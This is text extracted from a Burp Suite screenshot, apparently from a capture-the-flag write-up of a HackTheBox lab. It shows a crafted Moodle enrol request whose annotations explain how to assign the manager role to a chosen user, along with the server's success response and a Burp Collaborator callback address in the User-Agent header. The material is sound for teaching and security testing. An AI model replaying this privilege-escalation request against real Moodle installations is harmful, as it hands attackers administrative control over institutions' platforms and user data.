 Request
Replace roleID to 1 for manager
2
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=dhpCNJySDV&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=1&userlist%5B%5D=24&roletoassign=1&
startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36 root@bp42fhrvh12v6iw1rmyiuc4fi6o3srh.burpcollaborator.net
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
1
Replace userID with math teacher userID
Search...
0 ma
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 27 May 2021 06:25:15 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Thu, 27 May 2021 06:25:15 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}